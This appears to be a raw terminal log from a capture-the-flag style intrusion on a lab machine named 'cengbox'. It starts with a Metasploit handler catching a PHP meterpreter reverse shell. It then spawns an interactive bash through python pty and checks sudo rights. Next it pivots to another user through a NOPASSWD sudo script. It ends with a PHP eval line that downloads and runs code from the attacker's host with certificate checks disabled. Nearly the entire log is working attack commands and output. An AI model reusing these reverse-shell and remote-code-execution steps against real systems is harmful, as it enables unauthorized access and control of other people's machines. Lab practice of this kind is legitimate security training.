 Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.3.14
lhost => 192.168.3.14
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.3.14:1234
[*] Sending stage (39927 bytes) to 192.168.3.18
[*] Meterpreter session 1 opened (192.168.3.14:1234 -> 192.168.3.18:42780) at 2024-05-25 17:52:17 +0200
meterpreter > shell
Process 1441 created.
Channel 0 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@cengbox:/var/www/admin/gila$ sudo -l
sudo -l
Matching Defaults entries for www-data on cengbox:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on cengbox:
    (swartz) NOPASSWD: /home/swartz/runphp.sh
www-data@cengbox:/var/www/admin/gila$ sudo -u swartz /home/swartz/runphp.sh
sudo -u swartz /home/swartz/runphp.sh
Interactive mode enabled
No entry for terminal type "unknown";
using dumb terminal settings.
php > eval(file_get_contents('http://192.168.3.14:8080/6LJeTKakqbRr', false, stream_context_create(['ssl'=
>['verify_peer'=>false,'verify_peer_name'=>false]])));
eval(file_get_contents('http://192.168.3.14:8080/6LJeTKakqbRr', false, str
eam_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));